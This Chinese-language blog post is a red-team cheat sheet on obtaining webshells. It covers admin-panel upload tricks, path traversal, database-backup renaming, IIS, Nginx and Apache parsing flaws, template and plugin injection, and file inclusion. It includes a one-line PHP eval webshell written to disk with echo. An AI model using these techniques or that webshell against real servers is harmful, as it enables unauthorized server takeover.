常见GetShell

进后台getshell

管理员后台直接getshell

管理员后台直接上传shell,有时候带密码的webshell连接时容易被WAF拦截,可以上传不加密的webshell如有权限限制可以尝试管理后台自带的修改文件名功能在文件名前加../来穿越目录,如上传的文件为a.php,将a.php修改为../a.php

后台数据库备份getshell





后台数据库备份getshell,上传图片马并获取路劲,通过数据库备份修改后缀名。如有后缀名无法修改或路径无法修改可以修改前端代码绕过。

上传一个图片后找到返回地址

将数据库路径填写为图片地址,而后修改名称

而后直接去连接就可以

各类上传getshell

https://www.cnblogs.com/SnowSec/p/14258452.html



修改网站上传类型getshell

修改网站上传类型,后台设置中添加aasps|asp|php|jsp|aspx|asa|cer,保存后上传aasps文件,上传后为asp文件可以解析Getshell

这张图是某次HVV时的,后台可以修改上传类型,若不改类型,服务器后端白名单校验,绕过较为复杂,所以直接在前台修改。

上传其他脚本类型Getshell

一台服务器有多个站,比如端口不同开了不同的站,a网站为asp脚本,b网站为php脚本,而a中限制了上传类型为asp的文件,此时可以上传php的脚本,来拿shell;也可以把后缀名改为asa或者后面加个.如xx.asp.来突破文件类型进行上传1来getshell

解析漏洞getshell

IIS 6.0解析漏洞

http://www.xxx.com/xx.asp/xx.jpg

http://www.xxx.com/xx.asp/xx.txt

http://www.xxx.com/xx.asp/xx.asp;jpg

IIS7.0/7.5、Nginx<8.0解析漏洞

http://www.xxx.com/xx.jpg/.php

Nginx<8.03空字节代码执行漏洞

Apache解析漏洞

http://www.xxx.com/xx.php.owf.rar 逆向解析,直到解析出php为止

编辑器Getshell

传送门:https://navisec.it/编辑器漏洞手册/

网站配合插马Getshell

进入后台,网站配置插马getshel,直接自定义网站模板,生成一个模板,然后getshell

修改脚本文件进行getshell

修改后台脚本文件插入一句话直接getshell,尽量插在头尾

上传插件,更新页面Getshell

wordpres,dz等,如编辑wordpress404页面插入一句话,可以先下载对应版本找到404路径,部分OA上传插件Getshell,jboss,tomcat等上传war包getshell等;

执行SQL语句写入Getshell

首先执行错误的SQL语句,使其暴露出网站的根目录,以ecshop为例,进入后台执行SQL查询

SQL语句getshell的之前打靶场分析过一些https://www.cnblogs.com/SnowSec/p/14747447.html

命令执行Getshell

Windows

echo <?php @eval($_POST[C0cho]);?> >c:\1.php

Linux

echo -e "" > 1.php

Linux需要在$前加\进行防转义,Windows需要在<前加^防转义,Windows和Linux中的 “可以使用’或不使用进行尝试

文件包含Getshell

asp包含

include file="123.jpg"调用的文件必须和被调用的文件在同一目录,否则找不到,如果不在同一目录,用下面语句也使用如下代码include virtual="文件所在目录/123.jpg"

php包含

使用php://input

使用burpsuite截取数据包,并修改内容转发(还可以使用hackbar工具中的post data中输入2222')?>等一句话木马)

不进后台Getshell

0day Getshell

各类OA,coremail,cms,php框架,数据库,java框架0day,1day,ndaygetshell

1day来getshell还是比较理想的,可能还未及时修复然后去利用

上传会员头像Getshell

将Webshell放入文件夹,然后压缩成zip文件。上传正常头像抓包将图片文件内容删除,burp右键选择文件黏贴功能,将zip包内容复制到burp中的图片内容,放行后菜刀连接图片上传路径下的文件夹(zip压缩包名)下的Webshell

远程命令执行

Linux/Windows反弹shell,脚本语言、powershell反弹shell,Kali/Cobalt Strike等各种上线方法

用友前段时间的RCE我在两次HVV中都有找到利用点;还是多关注一些OA,这些的漏洞并及时复现

其他漏洞Getshell

XXE,SSRF,反序列化,strust2等一种或多种组合利用Getshell

浙公网安备 33010602011771号

浙公网安备 33010602011771号